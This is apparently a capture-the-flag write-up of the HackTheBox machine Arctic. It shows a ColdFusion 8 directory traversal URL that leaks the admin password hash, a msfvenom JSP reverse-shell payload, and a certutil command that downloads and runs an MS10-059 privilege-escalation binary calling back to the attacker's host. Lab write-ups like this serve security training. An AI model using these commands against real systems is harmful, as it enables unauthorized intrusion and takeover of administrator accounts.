Hello guys, welcome back with another walkthrough, this time we’ll be doing Arctic a retired windows machine from HackTheBox rated easy. Without further ado, let’s begin.
Recon
Nmap Scan
As always we’ll start with a nmap scan to discover the open ports and services.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ cat nmap-scan
# Nmap 7.91 scan initiated Thu Oct 21 13:54:37 2021 as: nmap -sC -sV -v -oN nmap-scan -Pn 10.129.240.247
Nmap scan report for 10.129.240.247
Host is up (0.13s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8500/tcp open fmtp?
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Oct 21 13:57:31 2021 -- 1 IP address (1 host up) scanned in 174.64 seconds
3 ports are open 135,49154:MRPC and 8500 possibly running FMTP.
HTTP Enumeration

Enumerating the port 8500 it turn out to be http, it shows a directory listing.

After open some pages I came across with /CFIDE/administrator.

Which displays a login page for Adobe ColdFusion 8
Initial Foothold

First thing I did was check if it had any vulnerability and I found this exploit which is a Directory Traversal. This exploit shows the content of password.properties file.
We can do it manually just using the next URL.
1
http://10.129.240.247:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en

Looking at the source code, it give us the password hashed for the user admin

But crackstation can crack it.
| User | Password |
|---|---|
| admin | happyday |

Once we are in, just need upload a reverse shell scheduling a new task in the system. Before that create a payload using msfvenom.
1
$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.75 LPORT=443 -o shell.jsp


The category of “Debugging & Logging > Schedule Task” will allow us to upload files, and “Server Settings > Mapping” gonna display the directory path of /CFIDE this will be useful at the time of create the task.
The directory path to CFIDE is C:\ColdFusion8\wwwroot\CFIDE, after knowing this we can go to “Debugging & Logging > Schedule Task”.

Create a Python HTTP Server in the same directory that is our payload and complete the name,url of our python server, the admin’s credentials and the path to save our shell.jsp file like the screenshot below.

Submit it and click in run, after that, I went to this URL: http:\\10.129.240.247:8500\CFIDE
Here we see our payload.
At the time of click shell.jsp we will recive the reverse shell on the netcat listener port.
Privilage Escalation

Running systeminfo shows some information of the system. I copied the output and saved it in a file sysinfo.txt to use it with Windows Exploit Suggester, this tool needs the python xlrd library.
1
2
$ python -m pip install xlrd
$ pip install xlrd=1.2.0
Create a database and run it using the file created.
1
2
$ python windows-exploit-suggester.py --update
$ python windows-exploit-suggester.py --database 2021-10-21-mssb.xls --systeminfo sysinfo.txt
Searching about MS10-059 I found a executable in this repository

I downloaded the binary, opened a python http server and on the victim machine ran this commands to transfer the .exe file:
1
2
certutil.exe -urlcache -f http://10.10.14.75/MS10-059.exe
C:\Windows\Temp\MS10-059.exe 10.10.14.75 443

It give us a shell as Administrator.
That’s it for now guys. Until next time.